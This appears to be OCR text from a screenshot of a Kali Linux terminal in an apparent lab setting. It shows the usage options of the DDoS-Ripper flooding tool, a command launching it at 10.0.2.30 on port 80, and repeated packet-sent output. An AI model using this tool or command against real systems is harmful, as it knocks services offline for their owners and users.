 1 2 3 4 21:11
hezil@kali-attaque: ~/DDoS-Ripper
File Actions Edit View Help
Usage : python3 dripper.py [-s] [-p] [-t] [-q]
Trash
-h : -help
-s : -server ip
-p : -port default 80
-q : -quiet
-t : -turbo default 135 or 443
File System
┌──(hezil㉿kali-attaque)-[~/DDoS-Ripper]
└─$ python3 DRipper.py  -s 10.0.2.30 -p 80
Home
DDOS RIPPER
KALI
PURPLE
©EngineRipper
reference by Hammer
10.0.2.30  port:  80  turbo:  135
Please wait...
Tue May 14 20:57:02 2024   <--packet sent! rippering-->
Tue May 14 20:57:02 2024   <--packet sent! rippering-->
Tue May 14 20:57:02 2024   <--packet sent! rippering-->
Tue May 14 20:57:02 2024   <--packet sent! rippering-->
Tue May 14 20:57:02 2024   <--packet sent! rippering-->
Tue May 14 20:57:02 2024   <--packet sent! rippering-->
Tue May 14 20:57:02 2024   <--packet sent! rippering-->
Tue May 14 20:57:02 2024   <--packet sent! rippering-->
Tue May 14 20:57:02 2024   <--packet sent! rippering-->
Tue May 14 20:57:02 2024   <--packet sent! rippering-->
Tue May 14 20:57:02 2024   <--packet sent! rippering-->
Tue May 14 20:57:02 2024   <--packet sent! rippering-->
Tue May 14 20:57:02 2024   <--packet sent! rippering-->
Tue May 14 20:57:03 2024   <--packet sent! rippering-->
Tue May 14 20:57:03 2024   <--packet sent! rippering-->
Tue May 14 20:57:03 2024   <--packet sent! rippering-->
Tue May 14 20:57:03 2024   <--packet sent! rippering-->
Tue May 14 20:57:03 2024   <--packet sent! rippering-->